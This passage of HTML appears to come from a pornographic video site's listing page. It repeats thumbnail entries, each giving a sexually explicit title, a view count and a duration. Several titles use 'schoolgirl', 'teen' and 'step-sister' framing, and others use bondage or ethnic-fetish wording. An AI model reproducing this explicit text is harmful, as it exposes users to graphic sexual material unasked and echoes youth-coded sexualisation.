                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 140</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 22:32</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958835342194986/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e559d392a" src="/thumbs/986/13554958835342194986_0.jpg" alt="Lily Lane double stuffed in her pussy in the name of the Dark Lord!">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Lily Lane double stuffed in her pussy in the name of the Dark Lord!</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1033</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731894578293/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb93318bc75" src="/thumbs/293/2705852731894578293_0.jpg" alt="Foursome Honeymoon For Two Brides">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Foursome Honeymoon For Two Brides</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 152</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 14:43</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856894256424047/">
                                <div class="preview-img">
                                    <img data-sg="1a44c75108cda46f" src="/thumbs/47/1892856894256424047_0.jpg" alt="german house maid double anal and pussy penetration">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> german house maid double anal and pussy penetration</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 326</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 14:26</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547459103142/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251af9819a6" src="/thumbs/142/1426482547459103142_0.jpg" alt="School Girls Taissia and Lindsay Hard Anal">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> School Girls Taissia and Lindsay Hard Anal</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1497</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732184977070/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb94467deae" src="/thumbs/70/2705852732184977070_0.jpg" alt="PUTA LOCURA Busty Chubby Teen">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> PUTA LOCURA Busty Chubby Teen</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 89</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:09</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546975995340/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25192cc75cc" src="/thumbs/340/1426482546975995340_0.jpg" alt="French maid and cop police inmate Anal for Tight Booty Latina">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> French maid and cop police inmate Anal for Tight Booty Latina</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 780</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731769496344/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb92ba42318" src="/thumbs/344/2705852731769496344_0.jpg" alt="Redhead Audrey anal in stockings and garter belt">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Redhead Audrey anal in stockings and garter belt</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 620</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:02</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731622402133/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb922dfa855" src="/thumbs/133/2705852731622402133_0.jpg" alt="Gangbang and double penetration for Bonnie Rotten">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Gangbang and double penetration for Bonnie Rotten</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 793</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852735266055497/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9fc0d6549" src="/thumbs/497/2705852735266055497_0.jpg" alt="Bride getting her cunt double fucked">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Bride getting her cunt double fucked</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 357</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 23:22</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731602975519/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb921b73b1f" src="/thumbs/519/2705852731602975519_0.v1572982680" alt="Dirtygardengirl lesbian double anal fisting and prolapse fun">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Dirtygardengirl lesbian double anal fisting and prolapse fun</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 89</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:18</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732120086344/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb94089b748" src="/thumbs/344/2705852732120086344_0.jpg" alt="COSPLAY BABES Anal Sailor Venus">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> COSPLAY BABES Anal Sailor Venus</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 279</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:57</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731660042973/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9251e02dd" src="/thumbs/973/2705852731660042973_0.jpg" alt="Double anal fisting">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Double anal fisting</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 601</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:09</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544952945998/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2511a372d4e" src="/thumbs/998/1426482544952945998_0.jpg" alt="Bubbly Asian dress maker double penetrated by BBC">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Bubbly Asian dress maker double penetrated by BBC</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 202</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:03</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546063415652/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2515c679964" src="/thumbs/652/1426482546063415652_0.jpg" alt="Hot Mommy Karla DP With Big Fist And Huge Dildo">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hot Mommy Karla DP With Big Fist And Huge Dildo</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 309</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731038524537/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb900126479" src="/thumbs/537/2705852731038524537_0.jpg" alt="Skinny Step Siste rGets Anal DP">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Skinny Step Siste rGets Anal DP</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 82</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 18:04</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731323461845/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9110e30d5" src="/thumbs/845/2705852731323461845_0.jpg" alt="Two dicks in one sweet pussy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Two dicks in one sweet pussy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 105</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:14</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546760445567/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25185f36e7f" src="/thumbs/567/1426482546760445567_0.jpg" alt="Chihiro Hara is fucked so hard">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Chihiro Hara is fucked so hard</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 106</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:34</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545393182014/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2513474a53e" src="/thumbs/14/1426482545393182014_0.jpg" alt="Two guys fuck and facialize blonde beauty with great tits in her room">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Two guys fuck and facialize blonde beauty with great tits in her room</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 106</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 21:13</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546298340521/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2516a6844a9" src="/thumbs/521/1426482546298340521_0.jpg" alt="Asian Patient Gets Fucked By Her Doctors">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Asian Patient Gets Fucked By Her Doctors</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 85</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:01</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547903173823/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251ca1014bf" src="/thumbs/823/1426482547903173823_0.jpg" alt="Hogtied blonde gets double penetration">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hogtied blonde gets double penetration</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 342</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:07</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545772092882/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2514b0a5dd2" src="/thumbs/882/1426482545772092882_0.jpg" alt="Lovely Patricia Smet Is 19 and on the Casting...">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Lovely Patricia Smet Is 19 and on the Casting...</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 78</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:22</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731681637324/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9266783cc" src="/thumbs/324/2705852731681637324_0.jpg" alt="Nasty DP foursome on cam">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Nasty DP foursome on cam</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 115</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:10</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731360960778/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9134a610a" src="/thumbs/778/2705852731360960778_0.v1581924960" alt="More Butt Fucking Moms MOM GOT BUTT FUCKED">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> More Butt Fucking Moms MOM GOT BUTT FUCKED</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 139</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 21:30</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958837429765079/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33ed20b03d7" src="/thumbs/79/13554958837429765079_0.jpg" alt="Christen  Courtney is a horny and slutty mail order bride">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Christen  Courtney is a horny and slutty mail order bride</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 125</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:59</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958833942110102/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e02299f96" src="/thumbs/102/13554958833942110102_0.jpg" alt="Asian tattooed teen Saya Song double penetrated!">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Asian tattooed teen Saya Song double penetrated!</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 125</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731185156297/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb908cfd0c9" src="/thumbs/297/2705852731185156297_0.jpg" alt="Sandwhiched By Two Huge Dicks">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sandwhiched By Two Huge Dicks</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 73</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:37</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733604981873/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9990b6c71" src="/thumbs/873/2705852733604981873_0.jpg" alt="Vintage fisting and machine fucking">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Vintage fisting and machine fucking</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 128</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:03</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733497455430/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb992a2b346" src="/thumbs/430/2705852733497455430_0.jpg" alt="Sex in black stockings a garter belt and stilettos">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sex in black stockings a garter belt and stilettos</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 121</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:37</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733348933914/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb989c8711a" src="/thumbs/914/2705852733348933914_0.jpg" alt="Ava Devine 2 Scoops">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Ava Devine 2 Scoops</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 118</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 20:56</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547290100535/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251a5855337" src="/thumbs/535/1426482547290100535_0.jpg" alt="Italian Porn">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Italian Porn</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 71</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:08</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731654354633/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb924c736c9" src="/thumbs/633/2705852731654354633_0.jpg" alt="Fucking both holes">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Fucking both holes</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 68</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:06</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732518185562/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb958443a5a" src="/thumbs/562/2705852732518185562_0.jpg" alt="Orphea et une copine">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Orphea et une copine</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 115</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 20:30</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732450295214/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb954384dae" src="/thumbs/214/2705852732450295214_0.jpg" alt="Beach road coconut girl">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Beach road coconut girl</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 115</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:09</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732403737137/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb95171e231" src="/thumbs/137/2705852732403737137_0.jpg" alt="One of the best">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> One of the best</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 196</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 17:25</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545676623986/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2514559a072" src="/thumbs/986/1426482545676623986_0.jpg" alt="Busty MILF s unexpected double penetration Hentai xxx ENG SUB ">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Busty MILF s unexpected double penetration Hentai xxx ENG SUB </div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 53</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:26</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732341940379/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb94dc2f09b" src="/thumbs/379/2705852732341940379_0.jpg" alt="I fuck my friends together">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> I fuck my friends together</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 113</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:41</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731767283556/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb92b825f64" src="/thumbs/556/2705852731767283556_0.jpg" alt="Frail Japanese hottie enjoys hardcore anal sex">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Frail Japanese hottie enjoys hardcore anal sex</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 61</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 14:13</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732295269814/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb94afacdb6" src="/thumbs/814/2705852732295269814_0.jpg" alt="Swinger Meeting">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Swinger Meeting</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 118</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 14:14</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547357409638/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251a9886166" src="/thumbs/638/1426482547357409638_0.jpg" alt="Horny Brunette Enjoys Double Toying">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Horny Brunette Enjoys Double Toying</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 61</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:56</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547847751984/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251c6c26930" src="/thumbs/984/1426482547847751984_0.jpg" alt="Ania Kinski enjoying a great act of double penetration">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Ania Kinski enjoying a great act of double penetration</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 64</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/7724859767902763786/">
                                <div class="preview-img">
                                    <img data-sg="6b343707e58cfb0a" src="/thumbs/786/7724859767902763786_0.jpg" alt="The dumped ebony brunette bride milf with big tits is desperate interracial anal sex">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> The dumped ebony brunette bride milf with big tits is desperate interracial anal sex</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 15</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 25:59</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732278074752/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb949f46d80" src="/thumbs/752/2705852732278074752_0.jpg" alt="Scopata">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Scopata</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 114</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:41</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732128603253/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9410bac75" src="/thumbs/253/2705852732128603253_0.jpg" alt="Hairy Maroccan gets banged">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hairy Maroccan gets banged</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 56</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:53</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732074716135/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb93dd56be7" src="/thumbs/135/2705852732074716135_0.jpg" alt="Amateur - Mature Dble Vag Creampie MMF Threesome">
                                </div>
